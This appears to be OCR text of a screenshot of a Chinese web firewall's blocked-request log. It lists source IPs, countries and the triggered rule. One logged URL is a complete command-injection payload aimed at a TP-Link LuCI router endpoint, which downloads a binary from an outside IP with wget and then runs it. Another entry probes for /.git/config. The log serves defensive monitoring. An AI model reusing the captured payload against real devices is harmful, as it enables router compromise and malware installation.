 概览 全局设置 网站设置 拦截记录 封锁记录 当列车带着我远去
网站 请选择 命中规则 请选择 请输入 URL，支持模糊搜索 请输入 IP
拦截记录 清空日志 刷新
IP 域名 URL IP 归属地 动作 命中规则 类型 操作
80.82.77.202 _ / 荷兰 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
185.224.128.43 _ / 荷兰 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
106.55.245.27 _ / 中国 广东 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
114.119.133.78 _ /robots.txt 新加坡 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E%60cd+%2Ftmp%3B+rm+-rf+r%3B+wget+http%3A%2F%2F74.50.81.158%2Fr%3B+chmod+777+r%3B+.%2Fr+tplink%3B+rm+-rf+r%60) 2 拉黑IP 加白URL 更多
84.54.51.37 _ /cgi-bin/luci/;stok=/locale?form=country&o... 荷兰 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
94.156.68.162 _ /.git/config 荷兰 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
14.152.91.158 _ / 中国 广东 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
114.132.203.1... _ /upload/loading.gif 中国 广东 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
114.132.203.2... _ /themes/theme-hao/assets/images/404s.gif 中国 广东 禁止 未授权域名访问 2 拉黑IP 加白URL 更多
共 1994 条 10条/页 1 2 3 4 5 6 ••• 200 前往 1 页